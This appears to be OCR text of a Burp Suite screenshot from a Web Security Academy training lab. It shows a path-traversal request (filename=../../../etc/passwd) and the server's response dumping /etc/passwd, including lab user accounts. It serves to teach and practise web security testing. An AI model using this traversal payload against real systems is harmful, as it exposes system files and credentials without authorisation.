 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0ac2007f046d4ced86087b1e00c60078.web-security-academy.net
3 Cookie: session=aqAl2UDmJh0V7vCwK67Ij7Nw7BwWlvt7
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0ac2007f046d4ced86087b1e00c60078.web-security-academy.net/product
?productId=1
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash